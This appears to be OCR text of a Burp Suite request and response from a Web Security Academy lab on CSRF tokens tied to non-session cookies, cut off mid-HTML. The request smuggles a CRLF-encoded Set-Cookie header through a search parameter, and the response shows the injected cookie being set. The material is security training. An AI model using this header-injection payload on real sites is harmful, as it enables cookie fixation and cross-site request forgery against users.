 Request
Pretty Raw Hex
\n
1 GET /?search=test%0d%0aSet-Cookie:%20csrfKey=Z0xukRp3aYGPaFR0Evh6nRw1ShYhxCiU HTTP/1.1
2 Host: 0a0500df0376b28ac07c54e60021002c.web-security-academy.net
3 Cookie: session=RdXDiepxtQK8GzubNnrVQLuFphgqTpuA; csrfKey=yv7z9SsRUs1LmY6Y0EbATVu2ANh2WZJk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0500df0376b28ac07c54e60021002c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=Z0xukRp3aYGPaFR0Evh6nRw1ShYhxCiU; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3200
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a13000303f3b23bc08d538d011d00f5.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='